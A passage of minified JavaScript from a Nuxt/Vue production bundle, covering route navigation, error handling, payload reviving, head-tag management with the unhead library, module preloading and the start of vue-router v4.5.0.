`addRouteMiddleware`.",e);return}s?r._middleware.global.push(i):r._middleware.named[e]=i},ow=()=>{try{if(Pe()._processingMiddleware)return!0}catch{return!1}return!1},Cg=(e,t)=>{e||(e="/");const n=typeof e=="string"?e:"path"in e?aw(e):Pt().resolve(e).href;if(t!=null&&t.open){const{target:l="_blank",windowFeatures:u={}}=t.open,c=Object.entries(u).filter(([f,d])=>d!==void 0).map(([f,d])=>`${f.toLowerCase()}=${d}`).join(", ");return open(n,l,c),Promise.resolve()}const r=fn(n,{acceptRelative:!0}),s=(t==null?void 0:t.external)||r;if(s){if(!(t!=null&&t.external))throw new Error("Navigating to an external URL is not allowed by default. Use `navigateTo(url, { external: true })`.");const{protocol:l}=new URL(n,window.location.href);if(l&&V0(l))throw new Error(`Cannot navigate to a URL with '${l}' protocol.`)}const i=ow();if(!s&&i)return t!=null&&t.replace?typeof e=="string"?{path:e,replace:!0}:{...e,replace:!0}:e;const o=Pt(),a=Pe();return s?(a._scope.stop(),t!=null&&t.replace?location.replace(n):location.href=n,i?a.isHydrating?new Promise(()=>{}):!1:Promise.resolve()):t!=null&&t.replace?o.replace(e):o.push(e)};function aw(e){return Qc(e.path||"",e.query||{})+(e.hash||"")}const kg="__nuxt_error",Pi=()=>Bc(Pe().payload,"error"),Ur=e=>{const t=ca(e);try{const n=Pe(),r=Pi();n.hooks.callHook("app:error",t),r.value=r.value||t}catch{throw t}return t},lw=async(e={})=>{const t=Pe(),n=Pi();t.callHook("app:error:cleared",e),e.redirect&&await Pt().replace(e.redirect),n.value=Sb},cw=e=>!!e&&typeof e=="object"&&kg in e,ca=e=>{const t=Fl(e);return Object.defineProperty(t,kg,{value:!0,configurable:!1,writable:!1}),t};function Ef(e){const t=fw(e),n=new ArrayBuffer(t.length),r=new DataView(n);for(let s=0;s<n.byteLength;s++)r.setUint8(s,t.charCodeAt(s));return n}const uw="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function fw(e){e.length%4===0&&(e=e.replace(/==?$/,""));let t="",n=0,r=0;for(let s=0;s<e.length;s++)n<<=6,n|=uw.indexOf(e[s]),r+=6,r===24&&(t+=String.fromCharCode((n&16711680)>>16),t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255),n=r=0);return r===12?(n>>=4,t+=String.fromCharCode(n)):r===18&&(n>>=2,t+=String.fromCharCode((n&65280)>>8),t+=String.fromCharCode(n&255)),t}const dw=-1,hw=-2,pw=-3,gw=-4,_w=-5,mw=-6;function vw(e,t){return yw(JSON.parse(e),t)}function yw(e,t){if(typeof e=="number")return s(e,!0);if(!Array.isArray(e)||e.length===0)throw new Error("Invalid input");const n=e,r=Array(n.length);function s(i,o=!1){if(i===dw)return;if(i===pw)return NaN;if(i===gw)return 1/0;if(i===_w)return-1/0;if(i===mw)return-0;if(o)throw new Error("Invalid input");if(i in r)return r[i];const a=n[i];if(!a||typeof a!="object")r[i]=a;else if(Array.isArray(a))if(typeof a[0]=="string"){const l=a[0],u=t==null?void 0:t[l];if(u)return r[i]=u(s(a[1]));switch(l){case"Date":r[i]=new Date(a[1]);break;case"Set":const c=new Set;r[i]=c;for(let h=1;h<a.length;h+=1)c.add(s(a[h]));break;case"Map":const f=new Map;r[i]=f;for(let h=1;h<a.length;h+=2)f.set(s(a[h]),s(a[h+1]));break;case"RegExp":r[i]=new RegExp(a[1],a[2]);break;case"Object":r[i]=Object(a[1]);break;case"BigInt":r[i]=BigInt(a[1]);break;case"null":const d=Object.create(null);r[i]=d;for(let h=1;h<a.length;h+=2)d[a[h]]=s(a[h+1]);break;case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":{const h=globalThis[l],p=a[1],_=Ef(p),y=new h(_);r[i]=y;break}case"ArrayBuffer":{const h=a[1],p=Ef(h);r[i]=p;break}default:throw new Error(`Unknown type ${l}`)}}else{const l=new Array(a.length);r[i]=l;for(let u=0;u<a.length;u+=1){const c=a[u];c!==hw&&(l[u]=s(c))}}else{const l={};r[i]=l;for(const u in a){const c=a[u];l[u]=s(c)}}return r[i]}return s(0)}const bw=new Set(["title","titleTemplate","script","style","noscript"]),to=new Set(["base","meta","link","style","script","noscript"]),ww=new Set(["title","titleTemplate","templateParams","base","htmlAttrs","bodyAttrs","meta","link","style","script","noscript"]),Sw=new Set(["base","title","titleTemplate","bodyAttrs","htmlAttrs","templateParams"]),xg=new Set(["tagPosition","tagPriority","tagDuplicateStrategy","children","innerHTML","textContent","processTemplateParams"]),Ew=typeof window<"u";function ui(e){let t=9;for(let n=0;n<e.length;)t=Math.imul(t^e.charCodeAt(n++),9**9);return((t^t>>>9)+65536).toString(16).substring(1,8).toLowerCase()}function Ml(e){if(e._h)return e._h;if(e._d)return ui(e._d);let t=`${e.tag}:${e.textContent||e.innerHTML||""}:`;for(const n in e.props)t+=`${n}:${String(e.props[n])},`;return ui(t)}function Tw(e,t){return e instanceof Promise?e.then(t):t(e)}function Dl(e,t,n,r){const s=r||Ig(typeof t=="object"&&typeof t!="function"&&!(t instanceof Promise)?{...t}:{[e==="script"||e==="noscript"||e==="style"?"innerHTML":"textContent"]:t},e==="templateParams"||e==="titleTemplate");if(s instanceof Promise)return s.then(o=>Dl(e,t,n,o));const i={tag:e,props:s};for(const o of xg){const a=i.props[o]!==void 0?i.props[o]:n[o];a!==void 0&&((!(o==="innerHTML"||o==="textContent"||o==="children")||bw.has(i.tag))&&(i[o==="children"?"innerHTML":o]=a),delete i.props[o])}return i.props.body&&(i.tagPosition="bodyClose",delete i.props.body),i.tag==="script"&&typeof i.innerHTML=="object"&&(i.innerHTML=JSON.stringify(i.innerHTML),i.props.type=i.props.type||"application/json"),Array.isArray(i.props.content)?i.props.content.map(o=>({...i,props:{...i.props,content:o}})):i}function Pw(e,t){var r;const n=e==="class"?" ":";";return t&&typeof t=="object"&&!Array.isArray(t)&&(t=Object.entries(t).filter(([,s])=>s).map(([s,i])=>e==="style"?`${s}:${i}`:s)),(r=String(Array.isArray(t)?t.join(n):t))==null?void 0:r.split(n).filter(s=>!!s.trim()).join(n)}function Rg(e,t,n,r){for(let s=r;s<n.length;s+=1){const i=n[s];if(i==="class"||i==="style"){e[i]=Pw(i,e[i]);continue}if(e[i]instanceof Promise)return e[i].then(o=>(e[i]=o,Rg(e,t,n,s)));if(!t&&!xg.has(i)){const o=String(e[i]),a=i.startsWith("data-");o==="true"||o===""?e[i]=a?"true":!0:e[i]||(a&&o==="false"?e[i]="false":delete e[i])}}}function Ig(e,t=!1){const n=Rg(e,t,Object.keys(e),0);return n instanceof Promise?n.then(()=>e):e}const Cw=10;function Ag(e,t,n){for(let r=n;r<t.length;r+=1){const s=t[r];if(s instanceof Promise)return s.then(i=>(t[r]=i,Ag(e,t,r)));Array.isArray(s)?e.push(...s):e.push(s)}}function kw(e){const t=[],n=e.resolvedInput;for(const s in n){if(!Object.prototype.hasOwnProperty.call(n,s))continue;const i=n[s];if(!(i===void 0||!ww.has(s))){if(Array.isArray(i)){for(const o of i)t.push(Dl(s,o,e));continue}t.push(Dl(s,i,e))}}if(t.length===0)return[];const r=[];return Tw(Ag(r,t,0),()=>r.map((s,i)=>(s._e=e._i,e.mode&&(s._m=e.mode),s._p=(e._i<<Cw)+i,s)))}const Tf=new Set(["onload","onerror","onabort","onprogress","onloadstart"]),Pf={base:-10,title:10},Cf={critical:-80,high:-10,low:20};function Ro(e){const t=e.tagPriority;if(typeof t=="number")return t;let n=100;return e.tag==="meta"?e.props["http-equiv"]==="content-security-policy"?n=-30:e.props.charset?n=-20:e.props.name==="viewport"&&(n=-15):e.tag==="link"&&e.props.rel==="preconnect"?n=20:e.tag in Pf&&(n=Pf[e.tag]),t&&t in Cf?n+Cf[t]:n}const xw=[{prefix:"before:",offset:-1},{prefix:"after:",offset:1}],Rw=["name","property","http-equiv"];function Og(e){const{props:t,tag:n}=e;if(Sw.has(n))return n;if(n==="link"&&t.rel==="canonical")return"canonical";if(t.charset)return"charset";if(t.id)return`${n}:id:${t.id}`;for(const r of Rw)if(t[r]!==void 0)return`${n}:${r}:${t[r]}`;return!1}const Hn="%separator";function Iw(e,t,n=!1){var s;let r;if(t==="s"||t==="pageTitle")r=e.pageTitle;else if(t.includes(".")){const i=t.indexOf(".");r=(s=e[t.substring(0,i)])==null?void 0:s[t.substring(i+1)]}else r=e[t];if(r!==void 0)return n?(r||"").replace(/"/g,'\\"'):r||""}const Aw=new RegExp(`${Hn}(?:\\s*${Hn})*`,"g");function Hi(e,t,n,r=!1){if(typeof e!="string"||!e.includes("%"))return e;let s=e;try{s=decodeURI(e)}catch{}const i=s.match(/%\w+(?:\.\w+)?/g);if(!i)return e;const o=e.includes(Hn);return e=e.replace(/%\w+(?:\.\w+)?/g,a=>{if(a===Hn||!i.includes(a))return a;const l=Iw(t,a.slice(1),r);return l!==void 0?l:a}).trim(),o&&(e.endsWith(Hn)&&(e=e.slice(0,-Hn.length)),e.startsWith(Hn)&&(e=e.slice(Hn.length)),e=e.replace(Aw,n).trim()),e}function Nl(e,t){return e==null?t||null:typeof e=="function"?e(t):e}async function Lg(e,t={}){const n=t.document||e.resolvedOptions.document;if(!n||!e.dirty)return;const r={shouldRender:!0,tags:[]};if(await e.hooks.callHook("dom:beforeRender",r),!!r.shouldRender)return e._domUpdatePromise||(e._domUpdatePromise=new Promise(async s=>{var f;const i=(await e.resolveTags()).map(d=>({tag:d,id:to.has(d.tag)?Ml(d):d.tag,shouldRender:!0}));let o=e._dom;if(!o){o={elMap:{htmlAttrs:n.documentElement,bodyAttrs:n.body}};const d=new Set;for(const h of["body","head"]){const p=(f=n[h])==null?void 0:f.children;for(const _ of p){const y=_.tagName.toLowerCase();if(!to.has(y))continue;const b={tag:y,props:await Ig(_.getAttributeNames().reduce((S,T)=>({...S,[T]:_.getAttribute(T)}),{})),innerHTML:_.innerHTML},m=Og(b);let g=m,v=1;for(;g&&d.has(g);)g=`${m}:${v++}`;g&&(b._d=g,d.add(g)),o.elMap[_.getAttribute("data-hid")||Ml(b)]=_}}}o.pendingSideEffects={...o.sideEffects},o.sideEffects={};function a(d,h,p){const _=`${d}:${h}`;o.sideEffects[_]=p,delete o.pendingSideEffects[_]}function l({id:d,$el:h,tag:p}){const _=p.tag.endsWith("Attrs");if(o.elMap[d]=h,_||(p.textContent&&p.textContent!==h.textContent&&(h.textContent=p.textContent),p.innerHTML&&p.innerHTML!==h.innerHTML&&(h.innerHTML=p.innerHTML),a(d,"el",()=>{var y;(y=o.elMap[d])==null||y.remove(),delete o.elMap[d]})),p._eventHandlers)for(const y in p._eventHandlers)Object.prototype.hasOwnProperty.call(p._eventHandlers,y)&&h.getAttribute(`data-${y}`)!==""&&((p.tag==="bodyAttrs"?n.defaultView:h).addEventListener(y.substring(2),p._eventHandlers[y].bind(h)),h.setAttribute(`data-${y}`,""));for(const y in p.props){if(!Object.prototype.hasOwnProperty.call(p.props,y))continue;const b=p.props[y],m=`attr:${y}`;if(y==="class"){if(!b)continue;for(const g of b.split(" "))_&&a(d,`${m}:${g}`,()=>h.classList.remove(g)),!h.classList.contains(g)&&h.classList.add(g)}else if(y==="style"){if(!b)continue;for(const g of b.split(";")){const v=g.indexOf(":"),S=g.substring(0,v).trim(),T=g.substring(v+1).trim();a(d,`${m}:${S}`,()=>{h.style.removeProperty(S)}),h.style.setProperty(S,T)}}else h.getAttribute(y)!==b&&h.setAttribute(y,b===!0?"":String(b)),_&&a(d,m,()=>h.removeAttribute(y))}}const u=[],c={bodyClose:void 0,bodyOpen:void 0,head:void 0};for(const d of i){const{tag:h,shouldRender:p,id:_}=d;if(p){if(h.tag==="title"){n.title=h.textContent;continue}d.$el=d.$el||o.elMap[_],d.$el?l(d):to.has(h.tag)&&u.push(d)}}for(const d of u){const h=d.tag.tagPosition||"head";d.$el=n.createElement(d.tag.tag),l(d),c[h]=c[h]||n.createDocumentFragment(),c[h].appendChild(d.$el)}for(const d of i)await e.hooks.callHook("dom:renderTag",d,n,a);c.head&&n.head.appendChild(c.head),c.bodyOpen&&n.body.insertBefore(c.bodyOpen,n.body.firstChild),c.bodyClose&&n.body.appendChild(c.bodyClose);for(const d in o.pendingSideEffects)o.pendingSideEffects[d]();e._dom=o,await e.hooks.callHook("dom:rendered",{renders:i}),s()}).finally(()=>{e._domUpdatePromise=void 0,e.dirty=!1})),e._domUpdatePromise}function Ow(e,t={}){const n=t.delayFn||(r=>setTimeout(r,10));return e._domDebouncedUpdatePromise=e._domDebouncedUpdatePromise||new Promise(r=>n(()=>Lg(e,t).then(()=>{delete e._domDebouncedUpdatePromise,r()})))}function Lw(e){return t=>{var r,s;const n=((s=(r=t.resolvedOptions.document)==null?void 0:r.head.querySelector('script[id="unhead:payload"]'))==null?void 0:s.innerHTML)||!1;return n&&t.push(JSON.parse(n)),{mode:"client",hooks:{"entries:updated":i=>{Ow(i,e)}}}}}const Fw=new Set(["templateParams","htmlAttrs","bodyAttrs"]),$w={hooks:{"tag:normalise":({tag:e})=>{e.props.hid&&(e.key=e.props.hid,delete e.props.hid),e.props.vmid&&(e.key=e.props.vmid,delete e.props.vmid),e.props.key&&(e.key=e.props.key,delete e.props.key);const t=Og(e);t&&!t.startsWith("meta:og:")&&!t.startsWith("meta:twitter:")&&delete e.key;const n=t||(e.key?`${e.tag}:${e.key}`:!1);n&&(e._d=n)},"tags:resolve":e=>{const t=Object.create(null);for(const r of e.tags){const s=(r.key?`${r.tag}:${r.key}`:r._d)||Ml(r),i=t[s];if(i){let a=r==null?void 0:r.tagDuplicateStrategy;if(!a&&Fw.has(r.tag)&&(a="merge"),a==="merge"){const l=i.props;l.style&&r.props.style&&(l.style[l.style.length-1]!==";"&&(l.style+=";"),r.props.style=`${l.style} ${r.props.style}`),l.class&&r.props.class?r.props.class=`${l.class} ${r.props.class}`:l.class&&(r.props.class=l.class),t[s].props={...l,...r.props};continue}else if(r._e===i._e){i._duped=i._duped||[],r._d=`${i._d}:${i._duped.length+1}`,i._duped.push(r);continue}else if(Ro(r)>Ro(i))continue}if(!(r.innerHTML||r.textContent||Object.keys(r.props).length!==0)&&to.has(r.tag)){delete t[s];continue}t[s]=r}const n=[];for(const r in t){const s=t[r],i=s._duped;n.push(s),i&&(delete s._duped,n.push(...i))}e.tags=n,e.tags=e.tags.filter(r=>!(r.tag==="meta"&&(r.props.name||r.props.property)&&!r.props.content))}}},Mw=new Set(["script","link","bodyAttrs"]),Dw=e=>({hooks:{"tags:resolve":t=>{for(const n of t.tags){if(!Mw.has(n.tag))continue;const r=n.props;for(const s in r){if(s[0]!=="o"||s[1]!=="n"||!Object.prototype.hasOwnProperty.call(r,s))continue;const i=r[s];typeof i=="function"&&(e.ssr&&Tf.has(s)?r[s]=`this.dataset.${s}fired = true`:delete r[s],n._eventHandlers=n._eventHandlers||{},n._eventHandlers[s]=i)}e.ssr&&n._eventHandlers&&(n.props.src||n.props.href)&&(n.key=n.key||ui(n.props.src||n.props.href))}},"dom:renderTag":({$el:t,tag:n})=>{var s,i;const r=t==null?void 0:t.dataset;if(r)for(const o in r){if(!o.endsWith("fired"))continue;const a=o.slice(0,-5);Tf.has(a)&&((i=(s=n._eventHandlers)==null?void 0:s[a])==null||i.call(t,new Event(a.substring(2))))}}}}),Nw=new Set(["link","style","script","noscript"]),Hw={hooks:{"tag:normalise":({tag:e})=>{e.key&&Nw.has(e.tag)&&(e.props["data-hid"]=e._h=ui(e.key))}}},jw={mode:"server",hooks:{"tags:beforeResolve":e=>{const t={};let n=!1;for(const r of e.tags)r._m!=="server"||r.tag!=="titleTemplate"&&r.tag!=="templateParams"&&r.tag!=="title"||(t[r.tag]=r.tag==="title"||r.tag==="titleTemplate"?r.textContent:r.props,n=!0);n&&e.tags.push({tag:"script",innerHTML:JSON.stringify(t),props:{id:"unhead:payload",type:"application/json"}})}}},Bw={hooks:{"tags:resolve":e=>{var t;for(const n of e.tags)if(typeof n.tagPriority=="string")for(const{prefix:r,offset:s}of xw){if(!n.tagPriority.startsWith(r))continue;const i=n.tagPriority.substring(r.length),o=(t=e.tags.find(a=>a._d===i))==null?void 0:t._p;if(o!==void 0){n._p=o+s;break}}e.tags.sort((n,r)=>{const s=Ro(n),i=Ro(r);return s<i?-1:s>i?1:n._p-r._p})}}},Vw={meta:"content",link:"href",htmlAttrs:"lang"},Uw=["innerHTML","textContent"],qw=e=>({hooks:{"tags:resolve":t=>{var o;const{tags:n}=t;let r;for(let a=0;a<n.length;a+=1)n[a].tag==="templateParams"&&(r=t.tags.splice(a,1)[0].props,a-=1);const s=r||{},i=s.separator||"|";delete s.separator,s.pageTitle=Hi(s.pageTitle||((o=n.find(a=>a.tag==="title"))==null?void 0:o.textContent)||"",s,i);for(const a of n){if(a.processTemplateParams===!1)continue;const l=Vw[a.tag];if(l&&typeof a.props[l]=="string")a.props[l]=Hi(a.props[l],s,i);else if(a.processTemplateParams||a.tag==="titleTemplate"||a.tag==="title")for(const u of Uw)typeof a[u]=="string"&&(a[u]=Hi(a[u],s,i,a.tag==="script"&&a.props.type.endsWith("json")))}e._templateParams=s,e._separator=i},"tags:afterResolve":({tags:t})=>{let n;for(let r=0;r<t.length;r+=1){const s=t[r];s.tag==="title"&&s.processTemplateParams!==!1&&(n=s)}n!=null&&n.textContent&&(n.textContent=Hi(n.textContent,e._templateParams,e._separator))}}}),Ww={hooks:{"tags:resolve":e=>{const{tags:t}=e;let n,r;for(let s=0;s<t.length;s+=1){const i=t[s];i.tag==="title"?n=i:i.tag==="titleTemplate"&&(r=i)}if(r&&n){const s=Nl(r.textContent,n.textContent);s!==null?n.textContent=s||n.textContent:e.tags.splice(e.tags.indexOf(n),1)}else if(r){const s=Nl(r.textContent);s!==null&&(r.textContent=s,r.tag="title",r=void 0)}r&&e.tags.splice(e.tags.indexOf(r),1)}}},zw={hooks:{"tags:afterResolve":e=>{for(const t of e.tags)typeof t.innerHTML=="string"&&(t.innerHTML&&(t.props.type==="application/ld+json"||t.props.type==="application/json")?t.innerHTML=t.innerHTML.replace(/</g,"\\u003C"):t.innerHTML=t.innerHTML.replace(new RegExp(`</${t.tag}`,"g"),`<\\/${t.tag}`))}}};let Fg;function Gw(e={}){const t=Kw(e);return t.use(Lw()),Fg=t}function kf(e,t){return!e||e==="server"&&t||e==="client"&&!t}function Kw(e={}){const t=mg();t.addHooks(e.hooks||{}),e.document=e.document||(Ew?document:void 0);const n=!e.document,r=()=>{a.dirty=!0,t.callHook("entries:updated",a)};let s=0,i=[];const o=[],a={plugins:o,dirty:!1,resolvedOptions:e,hooks:t,headEntries(){return i},use(l){const u=typeof l=="function"?l(a):l;(!u.key||!o.some(c=>c.key===u.key))&&(o.push(u),kf(u.mode,n)&&t.addHooks(u.hooks||{}))},push(l,u){u==null||delete u.head;const c={_i:s++,input:l,...u};return kf(c.mode,n)&&(i.push(c),r()),{dispose(){i=i.filter(f=>f._i!==c._i),r()},patch(f){for(const d of i)d._i===c._i&&(d.input=c.input=f);r()}}},async resolveTags(){const l={tags:[],entries:[...i]};await t.callHook("entries:resolve",l);for(const u of l.entries){const c=u.resolvedInput||u.input;if(u.resolvedInput=await(u.transform?u.transform(c):c),u.resolvedInput)for(const f of await kw(u)){const d={tag:f,entry:u,resolvedOptions:a.resolvedOptions};await t.callHook("tag:normalise",d),l.tags.push(d.tag)}}return await t.callHook("tags:beforeResolve",l),await t.callHook("tags:resolve",l),await t.callHook("tags:afterResolve",l),l.tags},ssr:n};return[$w,jw,Dw,Hw,Bw,qw,Ww,zw,...(e==null?void 0:e.plugins)||[]].forEach(l=>a.use(l)),a.hooks.callHook("init",a),a}function Qw(){return Fg}function Jw(e){return e.key||ui(e.src||(typeof e.innerHTML=="string"?e.innerHTML:""))}const Yw=ng[0]==="3";function Xw(e){return typeof e=="function"?e():me(e)}function Hl(e){if(e instanceof Promise||e instanceof Date||e instanceof RegExp)return e;const t=Xw(e);if(!e||!t)return t;if(Array.isArray(t))return t.map(n=>Hl(n));if(typeof t=="object"){const n={};for(const r in t)if(Object.prototype.hasOwnProperty.call(t,r)){if(r==="titleTemplate"||r[0]==="o"&&r[1]==="n"){n[r]=me(t[r]);continue}n[r]=Hl(t[r])}return n}return t}const Zw={hooks:{"entries:resolve":e=>{for(const t of e.entries)t.resolvedInput=Hl(t.input)}}},$g="usehead";function eS(e){return{install(n){Yw&&(n.config.globalProperties.$unhead=e,n.config.globalProperties.$head=e,n.provide($g,e))}}.install}function tS(e={}){e.domDelayFn=e.domDelayFn||(n=>hn(()=>setTimeout(()=>n(),0)));const t=Gw(e);return t.use(Zw),t.install=eS(t),t}const jl=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{},Bl="__unhead_injection_handler__";function nS(e){jl[Bl]=e}function QR(){return Bl in jl?jl[Bl]():vt($g)||Qw()}const rS="modulepreload",sS=function(e,t){return new URL(e,t).href},xf={},F=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){const o=document.getElementsByTagName("link"),a=document.querySelector("meta[property=csp-nonce]"),l=(a==null?void 0:a.nonce)||(a==null?void 0:a.getAttribute("nonce"));s=Promise.allSettled(n.map(u=>{if(u=sS(u,r),u in xf)return;xf[u]=!0;const c=u.endsWith(".css"),f=c?'[rel="stylesheet"]':"";if(!!r)for(let p=o.length-1;p>=0;p--){const _=o[p];if(_.href===u&&(!c||_.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${u}"]${f}`))return;const h=document.createElement("link");if(h.rel=c?"stylesheet":rS,c||(h.as="script"),h.crossOrigin="",h.href=u,l&&h.setAttribute("nonce",l),document.head.appendChild(h),c)return new Promise((p,_)=>{h.addEventListener("load",p),h.addEventListener("error",()=>_(new Error(`Unable to preload CSS for ${u}`)))})}))}function i(o){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=o,window.dispatchEvent(a),!a.defaultPrevented)throw o}return s.then(o=>{for(const a of o||[])a.status==="rejected"&&i(a.reason);return t().catch(i)})};let no,ro;function iS(){return no=$fetch(Jc(`builds/meta/${rt().app.buildId}.json`),{responseType:"json"}),no.then(e=>{ro=Zb(e.matcher)}).catch(e=>{console.error("[nuxt] Error fetching app manifest.",e)}),no}function ua(){return no||iS()}async function Yc(e){const t=typeof e=="string"?e:e.path;if(await ua(),!ro)return console.error("[nuxt] Error creating app manifest matcher.",ro),{};try{return Ti({},...ro.matchAll(t).reverse())}catch(n){return console.error("[nuxt] Error matching route rules.",n),{}}}async function Rf(e,t={}){const n=await aS(e,t),r=Pe(),s=r._payloadCache=r._payloadCache||{};return n in s?s[n]||null:(s[n]=Dg(e).then(i=>i?Mg(n).then(o=>o||(delete s[n],null)):(s[n]=null,null)),s[n])}const oS="_payload.json";async function aS(e,t={}){const n=new URL(e,"http://localhost");if(n.host!=="localhost"||fn(n.pathname,{acceptRelative:!0}))throw new Error("Payload URL must not include hostname: "+e);const r=rt(),s=t.hash||(t.fresh?Date.now():r.app.buildId),i=r.app.cdnURL,o=i&&await Dg(e)?i:r.app.baseURL;return oa(o,n.pathname,oS+(s?`?${s}`:""))}async function Mg(e){const t=fetch(e).then(n=>n.text().then(Ng));try{return await t}catch(n){console.warn("[nuxt] Cannot load payload ",e,n)}return null}async function Dg(e=Yn().path){const t=Pe();return e=dn(e),(await ua()).prerendered.includes(e)?!0:t.runWithContext(async()=>{const r=await Yc({path:e});return!!r.prerender&&!r.redirect})}let or=null;async function lS(){var r;if(or)return or;const e=document.getElementById("__NUXT_DATA__");if(!e)return{};const t=await Ng(e.textContent||""),n=e.dataset.src?await Mg(e.dataset.src):void 0;return or={...t,...n,...window.__NUXT__},(r=or.config)!=null&&r.public&&(or.config.public=Wt(or.config.public)),or}async function Ng(e){return await vw(e,Pe()._payloadRevivers)}function cS(e,t){Pe()._payloadRevivers[e]=t}const Hg=[["NuxtError",e=>ca(e)],["EmptyShallowRef",e=>en(e==="_"?void 0:e==="0n"?BigInt(0):li(e))],["EmptyRef",e=>Ee(e==="_"?void 0:e==="0n"?BigInt(0):li(e))],["ShallowRef",e=>en(e)],["ShallowReactive",e=>$t(e)],["Ref",e=>Ee(e)],["Reactive",e=>Wt(e)]];Hg.push(["Island",({key:e,params:t,result:n})=>{const r=Pe();return r.isHydrating||(r.payload.data[e]=r.payload.data[e]||$fetch(`/__nuxt_island/${e}.json`,{responseType:"json",...t?{params:t}:{}}).then(s=>(r.payload.data[e]=s,s))),{html:"",...n}}]);const uS=qe({name:"nuxt:revive-payload:client",order:-30,async setup(e){let t,n;for(const[r,s]of Hg)cS(r,s);Object.assign(e.payload,([t,n]=Zr(()=>e.runWithContext(lS)),t=await t,n(),t)),window.__NUXT__=e.payload}}),fS=[],dS=qe({name:"nuxt:head",enforce:"pre",setup(e){const t=tS({plugins:fS});nS(()=>Pe().vueApp._context.provides.usehead),e.vueApp.use(t);{let n=!0;const r=async()=>{n=!1,await Lg(t)};t.hooks.hook("dom:beforeRender",s=>{s.shouldRender=!n}),e.hooks.hook("page:start",()=>{n=!0}),e.hooks.hook("page:finish",()=>{e.isHydrating||r()}),e.hooks.hook("app:error",r),e.hooks.hook("app:suspense:resolve",r)}}});/*!
  * vue-router v4.5.0
  * (c) 2024 Eduardo San Martin Morote
  * @license MIT
  */const Nr=typeof document<"u";function jg(e){return typeof e=="object"||"displayName"in e||"props"in e||"__vccOpts"in e}function hS(e){return e.__esModule||e[Symbol.toStringTag]==="Module"||e.default&&jg(e.default)}const be=Object.assign;function ja(e,t){const n={};for(const r in t){const s=t[r];n[r]=rn(s)?s.map(e):e(s)}return n}const Qs=()=>{},rn=Array.isArray,Bg=/#/g,pS=/&/g,gS=/\//g,_S=/=/g,mS=/\?/g,Vg=/\+/g,vS=/%5B/g,yS=/%5D/g,Ug=/%5E/g,bS=/%60/g,qg=/%7B/g,wS=/%7C/g,Wg=/%7D/g,SS=/%20/g;function Xc(e){return encodeURI(""+e).replace(wS,"|").replace(vS,"[").replace(yS,"]")}function ES(e){return Xc(e).replace(qg,"{").replace(Wg,"}").replace(Ug,"^")}function Vl(e){return Xc(e).replace(Vg,"%2B").replace(SS,"+").replace(Bg,"%23").replace(pS,"%26").replace(bS,"`").replace(qg,"{").replace(Wg,"}").replace(Ug,"^")}function TS(e){return Vl(e).replace(_S,"%3D")}function PS(e){return Xc(e).replace(Bg,"%23").replace(mS,"%3F")}function CS(e){return e==null?"":PS(e).replace(gS,"%2F")}function fi(e){try{return decodeURIComponent(""+e)}catch{}return""+e}const kS=/\/$/,xS=e=>e.replace(kS,"");function Ba(e,t,n="/"){let r,s={},i="",o="";const a=t.indexOf("#");let l=t.indexOf("?");return a<l&&a>=0&&(l=-1),l>-1&&(r=t.slice(0,l),i=t.slice(l+1,a>-1?a:t.length),s=e(i)),a>-1&&(r=r||t.slice(0,a),o=t.slice(a,t.length)),r=OS(r??t,n),{fullPath:r+(i&&"?")+i+o,path:r,query:s,hash:fi(o)}}function RS(e,t){const n=t.query?e(t.query):"";return t.path+(n&&"?")+n+(t.hash||"")}function If(e,t){return!t||!e.toLowerCase().startsWith(t.toLowerCase())?e:e.slice(t.length)||"/"}function IS(e,t,n){const r=t.matched.length-1,s=n.matched.length-1;return r>-1&&r===s&&as(t.matched[r],n.matched[s])&&zg(t.params,n.params)&&e(t.query)===e(n.query)&&t.hash===n.hash}function as(e,t){return(e.aliasOf||e)===(t.aliasOf||t)}function zg(e,t){if(Object.keys(e).length!==Object.keys(t).length)return!1;for(const n in e)if(!AS(e[n],t[n]))return!1;return!0}function AS(e,t){return rn(e)?Af(e,t):rn(t)?Af(t,e):e===t}function Af(e,t){return rn(t)?e.length===t.length&&e.every((n,r)=>n===t[r]):e.length===1&&e[0]===t}function OS(e,t){if(e.startsWith("/"))return e;if(!e)return t;const n=t.split("/"),r=e.split("/"),s=r[r.length-1];(s===".."||s===".")&&r.push("");let i=n.length-1,o,a;for(o=0;o<r.length;o++)if(a=r[o],a!==".")if(a==="..")i>1&&i--;else break;return n.slice(0,i).join("/")+"/"+r.slice(o).join("/")}const Qt={path:"/",name:void 0,params:{},query:{},hash:"",fullPath:"/",matched:[],meta:{},redirectedFrom:void 0};var di;(function(e){e.pop="pop",e.push="push"})(di||(di={}));var Js;(function(e){e.back="back",e.forward="forward",e.unknown=""})(Js||(Js={}));function LS(e){if(!e)if(Nr){const t=document.querySelector("base");e=t&&t.getAttribute("href")||"/",e=e.replace(/^\w+:\/\/[^\/]+/,"")}else e="/";return e[0]!=="/"&&e[0]!=="#"&&(e="/"+e),xS(e)}const FS=/^[^#]+#/;function $S(e,t){return e.replace(FS,"#")+t}function MS(e,t){const n=document.documentElement.getBoundingClientRect(),r=e.getBoundingClientRect();return{behavior:t.behavior,left:r.left-n.left-(t.left||0),top:r.top-n.top-(t.top||0)}}const fa=()=>({left:window.scrollX,top:window.scrollY});function DS(e){let t;if("el"in e){const n=e.el,r=typeof n=="string"&&n.startsWith("#"),s=typeof n=="string"?r?document.getElementById(n.slice(1)):document.querySelector(n):n;if(!s)return;t=MS(s,e)}else t=e;"scrollBehavior"in document.documentElement.style?window.scrollTo(t):window.scrollTo(t.left!=null?t.left:window.scrollX,t.top!=null?t.top:window.scrollY)}function Of(e,t){return(history.state?history.state.position-t:-1)+e}const Ul=new Map;function NS(e,t){Ul.set(e,t)}function HS(e){const t=Ul.get(e);return Ul.delete(e),t}let jS=()=>location.protocol+"//"+location.host;function Gg(e,t){const{pathname:n,search:r,hash:s}=t,i=e.indexOf("#");if(i>-1){let a=s.includes(e.slice(i))?e.slice(i).length:1,l=s.slice(a);return l[0]!=="/"&&(l="/"+l),If(l,"")}return 